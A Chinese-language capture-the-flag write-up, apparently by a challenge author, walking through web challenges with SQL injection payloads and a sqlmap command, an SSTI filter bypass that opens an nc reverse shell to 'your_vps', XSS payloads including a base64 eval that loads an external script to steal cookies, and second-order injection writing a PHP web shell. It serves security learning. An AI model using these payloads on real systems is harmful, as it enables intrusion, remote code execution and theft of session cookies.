简单记录一下吧 首先写下自己出的三道题吧
ez sql
万能密码
1 | 帐号:123'or'1'='1'# |
normal sql
无过滤报错注入,可以sqlmap
1 | sqlmap -u "http://132.232.92.163:6731/index.php" --data='username=123&password=123' --technique=E -p username --dbs |
或者自己写payload,也不难
1 | admin' and extractvalue(1,concat(0x3a,(select fl4444ag from fl4g_1s_Here)))# |
hard sql
简单地加了点过滤 然后就是数据库的user表里面是空的,所以sleep,bool什么的都没有用,检测的话的用union来检测,然后就是空格和注释都被我过滤了,用括号绕过
1 | 帐号:admin'union(select(1),2,md5(1))# |
然后整个的脚本如下
1 | import requests |
blacsheep's love
ssti,进去之后重定向 url是http://132.232.92.163:6733/?name=blacsheep
改一下后面的blacsheep为{{7*7}}
发现结果变成了49,然后注意一下过滤了class关键字,需要简单绕过一下
绕过的payload
1 | request["__clas"+"s__"].__bases__[0].__bases__[0].__bases__[0]["__subcla"+"sses__"]()[59].__init__.__getattribute__('func_global'+'s')['linecache'].__dict__.values()[12].__getattribute__('s'+'ystem')(cmd_here) |
然后我们先
1 | http://132.232.92.163:6733/?name={{request[%22__clas%22+%22s__%22].__bases__[0].__bases__[0].__bases__[0][%22__subcla%22+%22sses__%22]()[59].__init__.__getattribute__(%27func_global%27+%27s%27)[%27linecache%27].__dict__.values()[12].__getattribute__(%27s%27+%27ystem%27)(%27nc%20your_vps%20your_port%20%20/bin/bash%27)}} |
然后vps上面收到nc连接 nc上面弹一个shell,拿到flag 
你们的老婆没有了
简单的xss 提交一个aaaaaaaa 得到结果
1 | <img src="images/aaaaaaaa.png" > |
测试之后发现尖括号过滤了 那提交一个
1 | " onerror=alert(/xss/) " |
拿到flag
BabyBlog
进去看了下,一个发表文章的页面,一个提交文章的页面 简单测试一下,过滤了
1 | src |
写个脚本方便提交
1 | import hashlib |
提交一下实体字符,发现没过滤,那用实体xss就ok xss平台上面新建一个项目,然后提交eval部分 样例payload
1 | <svg/onload=eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO3Muc3JjPSdodHRwOi8veHNzcHQuY29tL3BhWmlzaj8nK01hdGgucmFuZG9tKCk='))> |
中间的base64换成自己的payload 然后在cookie拿到flag
WhiteBox or BlackBox?
suctf原题...参考链接:http://localhost/2018/07/28/suctf%E8%A1%A5%E9%A2%98/ 解析可以参考我suctf的文章,也可以自己找其他师傅的文章 这里我还是用二次注入做的 注册
1 | 帐号:`$_POST[d]`; |
自动登录之后注销掉 然后注册一个
1 | 帐号:`$_POST[e]`;'into outfile'/var/www/html/favicon/4.php |
自动登录之后注销然后再登录,查看用户信息,语句得到执行  这个时候已经写好了shell,直接跑就ok
用的前面学的短括号返回信息,可以回显命令执行
这个时候已经写好了shell,直接跑就ok
用的前面学的短括号返回信息,可以回显命令执行  根目录拿到flag